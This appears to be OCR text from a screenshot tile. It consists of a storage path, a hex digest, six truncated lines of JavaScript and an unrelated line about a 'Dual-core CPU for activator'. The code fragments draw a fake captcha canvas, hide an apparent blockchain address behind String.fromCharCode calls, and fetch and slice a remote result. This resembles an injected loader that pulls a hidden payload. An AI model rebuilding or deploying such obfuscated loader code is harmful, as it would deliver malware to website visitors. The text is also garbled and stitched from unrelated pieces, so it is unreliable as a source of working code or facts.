
Digest:
a4ab2e58e3d8cdcaa19a454
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
{try{const q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core CPU for activator